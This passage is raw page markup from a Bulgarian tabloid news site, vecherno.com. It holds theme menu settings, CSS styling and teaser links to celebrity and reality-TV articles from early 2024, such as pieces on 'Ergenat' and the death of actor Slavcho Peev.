0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_aaa","tdc_css_class_style":"tdi_70_aaa_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_aaa"}';
block_tdi_70_aaa.td_column_number = "3";
block_tdi_70_aaa.block_type = "tdb_header_mega_menu";
block_tdi_70_aaa.post_count = "5";
block_tdi_70_aaa.found_posts = "4632";
block_tdi_70_aaa.header_color = "";
block_tdi_70_aaa.ajax_pagination_infinite_stop = "";
block_tdi_70_aaa.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_aaa);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_aaa class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_aaa" data-td_block_id="tdi_70_aaa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_aaa" data-td_block_id="tdi_70_aaa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_66e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_66e" >
<style>
/* custom css */
.tdi_71_66e .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_66e .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_66e .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_66e .block-mega-child-cats{
					text-align: right;
				}.tdi_71_66e:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_66e:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_66e.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_66e.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_66e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_66e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_66e .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_66e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_66e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_66e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_66e .entry-thumb{
					background-position: center 50%;
				}.tdi_71_66e .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_66e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_66e .td-module-meta-info,
				.ie11 .tdi_71_66e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_66e .td-post-vid-time{
					display: block;
				}.tdi_71_66e .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_66e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_66e .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_66e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_66e .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_66e .entry-review-stars{
					display: inline-block;
				}.tdi_71_66e .td-icon-star,
                .tdi_71_66e .td-icon-star-empty,
                .tdi_71_66e .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_66e .td-module-comments{
					display: none;
				}.tdi_71_66e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_66e:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_66e .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_66e .td-post-category:hover{
					color: #000000;
				}.tdi_71_66e .td-module-title a{
					color: #051d2d;
				}.tdi_71_66e .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_66e .td-post-author-name a{
					color: #666666;
				}.tdi_71_66e .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_66e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_66e .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_66e .td-editor-date,
				.tdi_71_66e .td-editor-date .td-post-author-name,
				.tdi_71_66e .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_66e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_66e .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_66e .block-mega-child-cats{
					width: 190px;
				}.tdi_71_66e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_66e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_66e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_66e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_66e .td-module-container:before{
					bottom: -18px;
				}.tdi_71_66e .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_66e .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_66e .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_66e .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_66e .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_66e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_66e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_66e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_66e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_66e .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_66e .td-module-container:before{
					bottom: -18px;
				}.tdi_71_66e .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_66e .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_66e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_66e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_66e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_66e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_66e .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_66e = new tdBlock();
block_tdi_71_66e.id = "tdi_71_66e";
block_tdi_71_66e.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"